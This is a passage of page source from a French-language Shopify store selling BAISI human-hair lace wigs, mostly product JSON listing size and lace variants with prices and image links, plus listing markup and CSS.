28","options":["Perruque de fermeture 4x4","28"],"price":33468,"weight":500,"compare_at_price":76064,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945535571,"title":"Perruque de fermeture 4x4 \/ 30","option1":"Perruque de fermeture 4x4","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 30","public_title":"Perruque de fermeture 4x4 \/ 30","options":["Perruque de fermeture 4x4","30"],"price":40757,"weight":500,"compare_at_price":92629,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527915323475,"title":"PERRUQUE Frontale En Dentelle \/ 16","option1":"PERRUQUE Frontale En Dentelle","option2":"16","option3":null,"sku":"A7-0000064","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","options":["PERRUQUE Frontale En Dentelle","16"],"price":19134,"weight":500,"compare_at_price":43487,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945568339,"title":"PERRUQUE Frontale En Dentelle \/ 18","option1":"PERRUQUE Frontale En Dentelle","option2":"18","option3":null,"sku":"A7-0000065","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 18","public_title":"PERRUQUE Frontale En Dentelle \/ 18","options":["PERRUQUE Frontale En Dentelle","18"],"price":21807,"weight":500,"compare_at_price":49561,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945601107,"title":"PERRUQUE Frontale En Dentelle \/ 20","option1":"PERRUQUE Frontale En Dentelle","option2":"20","option3":null,"sku":"A7-0000066","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 20","public_title":"PERRUQUE Frontale En Dentelle \/ 20","options":["PERRUQUE Frontale En Dentelle","20"],"price":23750,"weight":500,"compare_at_price":53978,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945633875,"title":"PERRUQUE Frontale En Dentelle \/ 22","option1":"PERRUQUE Frontale En Dentelle","option2":"22","option3":null,"sku":"A7-0000067","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 22","public_title":"PERRUQUE Frontale En Dentelle \/ 22","options":["PERRUQUE Frontale En Dentelle","22"],"price":27395,"weight":500,"compare_at_price":62261,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945666643,"title":"PERRUQUE Frontale En Dentelle \/ 24","option1":"PERRUQUE Frontale En Dentelle","option2":"24","option3":null,"sku":"A7-0000068","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 24","public_title":"PERRUQUE Frontale En Dentelle \/ 24","options":["PERRUQUE Frontale En Dentelle","24"],"price":31039,"weight":500,"compare_at_price":70543,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945699411,"title":"PERRUQUE Frontale En Dentelle \/ 26","option1":"PERRUQUE Frontale En Dentelle","option2":"26","option3":null,"sku":"A7-0000069","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 26","public_title":"PERRUQUE Frontale En Dentelle \/ 26","options":["PERRUQUE Frontale En Dentelle","26"],"price":34440,"weight":500,"compare_at_price":78273,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945732179,"title":"PERRUQUE Frontale En Dentelle \/ 28","option1":"PERRUQUE Frontale En Dentelle","option2":"28","option3":null,"sku":"A7-0000070","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 28","public_title":"PERRUQUE Frontale En Dentelle \/ 28","options":["PERRUQUE Frontale En Dentelle","28"],"price":38327,"weight":500,"compare_at_price":87107,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945764947,"title":"PERRUQUE Frontale En Dentelle \/ 30","option1":"PERRUQUE Frontale En Dentelle","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 30","public_title":"PERRUQUE Frontale En Dentelle \/ 30","options":["PERRUQUE Frontale En Dentelle","30"],"price":43186,"weight":500,"compare_at_price":98150,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1769105830"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","options":["Taper","Longueur"],"media":[{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611268730963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","width":600},{"alt":null,"id":21836289245267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000.jpg?v=1639552715"},"aspect_ratio":1.0,"duration":13680,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.SD-480p-1.5Mbps.mp4?v=0","width":480},{"format":"m3u8","height":480,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.m3u8?v=0","width":480}]},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611315392595,"position":3,"preview_image":{"aspect_ratio":1.0,"height":950,"width":950,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771"},"aspect_ratio":1.0,"height":950,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","width":950},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22616336826451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","width":700},{"alt":"hairbs Customized Wig BAISI Piano Color Straight Hair Wig","id":31529402728531,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1769105830"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1769105830","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6835744833619" class="collection__page-product product-index js-product-listing" data-alpha="Perruque ondulée en dentelle couleur piano à reflets BAISI" data-price="11021"  data-product-id="6835744833619">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              41% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
    
    
    
  
  <a href="/fr/collections/party/products/baisi-highlight-piano-color-lace-wavy-wig" title="Perruque ondulée en dentelle couleur piano à reflets BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-31001999442003_{width}x.jpg?v=1764314392"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-31001999442003_500x.jpg?v=1764314392"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Customized Wig BAISI Highlight Piano Color Lace Wavy Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-31001999442003_500x.jpg?v=1764314392" alt="BAISI HAIR Customized Wig BAISI Highlight Piano Color Lace Wavy Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/party/products/baisi-highlight-piano-color-lace-wavy-wig">
      
      <span class="prod-title">Perruque ondulée en dentelle couleur piano à reflets BAISI</span>
    </a>
    
    <div product-id="6835744833619" product-handle="baisi-highlight-piano-color-lace-wavy-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$110.21</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$110.21</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$186.79</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$76.58</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color: #f72b27;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#f8a2b2;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6835744833619,"title":"Perruque ondulée en dentelle couleur piano à reflets BAISI","handle":"baisi-highlight-piano-color-lace-wavy-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:54:57+08:00","created_at":"2022-08-17T14:36:15+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":11021,"price_min":11021,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":18679,"compare_at_price_min":18679,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40188866953299,"title":"4x4 \/ 8","option1":"4x4","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 8","public_title":"4x4 \/ 8","options":["4x4","8"],"price":11021,"weight":0,"compare_at_price":18679,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188866986067,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11743,"weight":0,"compare_at_price":19903,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867018835,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12224,"weight":0,"compare_at_price":20718,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867051603,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":13667,"weight":0,"compare_at_price":23165,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867084371,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867117139,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867149907,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867182675,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867215443,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867248211,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867280979,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867313747,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867346515,"title":"5x5 \/ 8","option1":"5x5","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 8","public_title":"5x5 \/ 8","options":["5x5","8"],"price":15200,"weight":0,"compare_at_price":25762,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867379283,"title":"5x5 \/ 10","option1":"5x5","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 10","public_title":"5x5 \/ 10","options":["5x5","10"],"price":16330,"weight":0,"compare_at_price":27678,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867412051,"title":"5x5 \/ 12","option1":"5x5","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 12","public_title":"5x5 \/ 12","options":["5x5","12"],"price":17437,"weight":0,"compare_at_price":29555,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867444819,"title":"5x5 \/ 14","option1":"5x5","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 14","public_title":"5x5 \/ 14","options":["5x5","14"],"price":18422,"weight":0,"compare_at_price":31223,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867477587,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867510355,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867543123,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867575891,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 22","public_title":"5x5 \/ 22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867608659,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867641427,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867674195,"title":"5x5 \/ 